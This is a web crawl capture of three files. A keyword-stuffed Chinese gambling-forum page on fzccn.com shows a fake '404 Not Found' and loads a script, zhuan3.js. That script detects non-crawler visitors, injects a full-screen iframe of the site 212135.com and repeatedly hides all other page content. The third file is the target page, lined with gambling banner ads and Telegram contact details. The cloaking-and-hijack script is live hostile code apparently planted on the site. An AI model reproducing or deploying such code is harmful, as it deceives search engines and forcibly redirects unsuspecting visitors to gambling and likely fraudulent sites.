

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.fzccn.com/product_161.html
body_size: 1235
content:
<html lang="zh-CN">
<head><meta name="description" content="&#x2605;&#x767e;&#x5bcc;&#x7b56;&#x7565;&#x7f51;&#x8bba;&#x575b;bfball,&#x767e;&#x5bcc;&#x7b56;&#x7565;&#x7f51;&#x7ad9;&#x8bba;&#x575b;,&#x83dc;&#x56ed;&#x5b50;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x5f69;&#x91d1;,&#x83e0;&#x83dc;&#x8bba;&#x575b;&#x4ea4;&#x6d41;&#x793e;&#x533a;&#x2605;" /><meta name="keywords" content="&#x767e;&#x5bcc;&#x7b56;&#x7565;&#x7f51;&#x8bba;&#x575b;bfball,&#x767e;&#x5bcc;&#x7b56;&#x7565;&#x7f51;&#x7ad9;&#x8bba;&#x575b;,&#x83dc;&#x56ed;&#x5b50;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x5f69;&#x91d1;,&#x83e0;&#x83dc;&#x8bba;&#x575b;&#x4ea4;&#x6d41;&#x793e;&#x533a;" /><title>&#x767e;&#x5bcc;&#x7b56;&#x7565;&#x7f51;&#x8bba;&#x575b;bfball-&#x767e;&#x5bcc;&#x7b56;&#x7565;&#x7f51;&#x7ad9;&#x8bba;&#x575b;-&#x83dc;&#x56ed;&#x5b50;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x5f69;&#x91d1;-&#x83e0;&#x83dc;&#x8bba;&#x575b;&#x4ea4;&#x6d41;&#x793e;&#x533a;</title>
<meta id="WebViewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, shrink-to-fit=no"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='404 Not Found'}</script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="https://www.fzccn.com"><h1>&#x767e;&#x5bcc;&#x7b56;&#x7565;&#x7f51;&#x8bba;&#x575b;bfball-&#x767e;&#x5bcc;&#x7b56;&#x7565;&#x7f51;&#x7ad9;&#x8bba;&#x575b;-&#x83dc;&#x56ed;&#x5b50;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x5f69;&#x91d1;-&#x83e0;&#x83dc;&#x8bba;&#x575b;&#x4ea4;&#x6d41;&#x793e;&#x533a;</h1></a ></nav>
<script src="/js/zhuan3.js" type="text/javascript"></script>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>#frend_list a { color:#042ef9 }</style><span id='frend_list' style='display: block;text-align: center;height: 40px;line-height: 40px;text-decoration: none;font-size: 14px;'>友情链接：<a target='_blank' href='https://www.longtianspa.net'>成都威诺电子设备制造有限责任公司</a><span> | </span><a target='_blank' href='https://www.ytyjrzs.com'>广东圣火电力工程有限公司</a><span> | </span><a target='_blank' href='https://www.staimuwu.com'>鼎泰铝业科技(太仓)有限公司</a><span> | </span><a target='_blank' href='https://www.beisitens.com'>江苏奥正金属制品有限公司</a><span> | </span><a target='_blank' href='https://www.201398.com'>济南东林机械制造有限公司</a><span> | </span><a target='_blank' href='https://www.zszmlzy.com'>波斯科技</a><span> | </span><a target='_blank' href='https://www.hulishi.com'>河北中浩机械</a><span> | </span><a target='_blank' href='https://www.nmxiangsheng.com'>南京世海声学科技有限公司</a><span> | </span><a target='_blank' href='https://www.mlbzt.com'>深圳市索威尔科技开发有限公司</a><span> | </span><a target='_blank' href='https://www.gzmzn.com'>浙江越缇围巾厂家定制</a></span></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.212135.com/
body_size: 6240
content:
<!DOCTYPE html>
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>xunlei</title>
<meta name="keywords" content="xunlei" />               
<meta name="description" content="xunlei" />
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1,minimal-ui">
</head>
<script>
var oWidth = document.documentElement.clientWidth || document.body.clientWidth;
    if (oWidth < 1024) {
      window.location.href = "m.html";
    } else {}
    window.addEventListener("orientationchange", function () {
      var oWidth = document.documentElement.clientWidth || document.body.clientWidth;
      if (oWidth < 1024) {
        window.location.href = "m.html";
      } else {}
    }, false);
    window.addEventListener("resize", function () {
      var oWidth = document.documentElement.clientWidth || document.body.clientWidth;
      if (oWidth < 1024) {
        window.location.href = "m.html";
      } else {}
    }, false);
</script>

<style type="text/css">
  body{margin:0;} #head img {padding:1px;margin:-2px;border-radius: 20px;border: 1px solid #d9bd7e;} 
  body{background: url(/lem/images/bj.png);}
  .nav{width:100%;position:absolute;top:0;z-index:99999;height:0;}
  .nav1{width:100%;max-width:1000px;margin:0 auto;}
  
  .nav2{width: 256px;height: 893px;background:url(/lem/images/bg_slide_indicator.png) no-repeat top;margin-top:10px;position:absolute;margin-left:1010px;}
  .nav2 ul{padding-top:243px;padding-left: 0px;list-style: none;} .nav2 li{width:266px;height:60px;} .nav2 li a{color:#a29a85;font-size:20px;display:block;text-align:center;line-height:100px;position:absolute;width:266px;}
  .nav2 li a:hover{color:#FFF;} .nav2 li.on a{color:#fee7b2;font-size:24px;} .nav2 li img{position:absolute;margin-left:75px;opacity:0}

  .left_nav{width:100%;position:absolute;top:0;z-index:99999;height:0;}
  .left_nav1{width:100%;max-width:1000px;margin:0 auto;}
  
  .left_nav2{width: 266px;height: 893px;background:url(/lem/images/bg_slide_indicator.png) no-repeat top;margin-top:10px;position:absolute;margin-left:0px;}
  .left_nav2 ul{padding-top:243px;padding-left: 0px;list-style: none;} .left_nav2 li{width:266px;height:60px;} .left_nav2 li a{color:#a29a85;font-size:20px;display:block;text-align:center;line-height:100px;position:absolute;width:266px;}
  .left_nav2 li a:hover{color:#FFF;} .left_nav2 li.on a{color:#fee7b2;font-size:24px;} .left_nav2 li img{position:absolute;margin-left:75px;opacity:0}
</style>
<body>

  
<div id="head" style="width:1000px;margin:0 auto">
<table><tr>
<td><img src="./img/logo.png" width="200" height="50px"></td>
<td><a target="_blank"   title=""  href="http://www.255596.com"><img src="./img/logo.gif" width="793" height="50px"></a></td>
  
</tr></table>
  <a href="http://qy8570.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QY.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qm8100.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QM.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://lw8030.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-LW.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://th803.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TH.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://ued8033.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-UED.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qy8570.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QY.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qm8100.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QM.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://lw8030.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-LW.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://th803.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TH.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://tq8833.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TQ.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://ued8033.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-UED.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qy8570.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QY.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qm8100.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QM.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://lw8030.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-LW.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://th803.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TH.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://tq8833.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TQ.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://ued8033.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-UED.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>

</div>

    <div style="border-top:3px solid #3E4650;color:#7c8791;font-size:18px;text-align:center;padding-top:8px;">咨询纸飞机:<a href="https://t.me/xl212135" style="font-size:20px;text-decoration:none;class="no-underline" target="_blank"><font color="#FFFFFF">@XL212135</font></a></div>
</div>
    <div style="border-top:3px solid #3E4650;color:#7c8791;font-size:18px;text-align:center;padding-top:8px;">email:<a  style="font-size:20px;text-decoration:none;class="no-underline" target="_blank"><font color="#FFFFFF">hcoinapp@gmail.com</font></a></div>
</div>
    <div style="border-top:3px solid #3E4650;color:#7c8797;font-size:14px;text-align:center;padding-top:18px;">Copyright ©  2013-2025 XUNLEI推荐 &nbsp;&nbsp;版权所有 强力推荐</div>
    </div>
  </div>
</div>


--- FILE ---
content_type: application/javascript
request_url: https://www.fzccn.com/js/zhuan3.js
body_size: 513
content:
var regexp = /\.(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = navigator.userAgent.toLowerCase();
if (!regexp.test(where)) {
ss = '<div id="showcloneshengxiaon" style="height: 100%; max-width: calc(100vw);width:calc(100vw);min-width:calc(100vw); background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%"  height="100%" src="https://www.212135.com/"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("document.write('" + ss + "');");
try{
setInterval(function(){

try{
document.getElementById("div"+"All").style.display="no"+"ne";
}catch(e){}
for(var i=0;i<document.body.children.length;i++){
try{
var tagname = document.body.children[i].tagName;
var myid = document.body.children[i].id;
if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
document.body.children[i].style.display="non"+"e";
}
}catch(e){}
}

},100);
}catch(e){}
}